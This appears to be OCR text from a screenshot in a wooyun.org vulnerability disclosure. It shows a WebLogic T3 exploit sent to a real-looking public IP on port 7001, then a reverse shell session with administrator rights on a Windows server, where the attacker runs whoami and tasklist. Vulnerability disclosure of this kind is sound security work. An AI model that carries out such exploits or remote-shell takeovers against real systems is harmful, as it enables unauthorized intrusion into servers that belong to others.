 connecting to 222.74.233.145 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>_
222.74.233.145: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [222.74.233.145] 56689: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>whoami\
whoami\
'whoami\' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
d:\bea\user_projects\domains\mydomain>whoami
whoami
win-b1huu1ppis3\administrator
d:\bea\user_projects\domains\mydomain>tasklist
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 56 K
smss.exe 296 Services 0 1,020 K
csrss.exe 408 Services 0 3,336 K
wininit.exe 460 Services 0 2,344 K
csrss.exe 476 1 3,840 K
www.wooyun.org